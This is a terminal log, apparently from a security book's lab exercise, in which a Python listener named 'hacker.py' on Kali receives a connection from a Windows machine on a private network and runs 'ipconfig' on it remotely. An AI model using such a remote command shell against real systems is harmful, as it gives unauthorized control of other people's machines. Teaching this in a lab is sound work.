 ┌──(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
└─$ python3 hacker.py
listening for incoming connection requests
connection established with  ('192.168.74.129', 58464)
Enter the command ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::83b:1521:e499:c465%12
   IPv4 Address. . . . . . . . . . . : 192.168.74.129
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.74.2

Ethernet adapter Bluetooth Network Connection:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Enter the command stop

┌──(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
└─$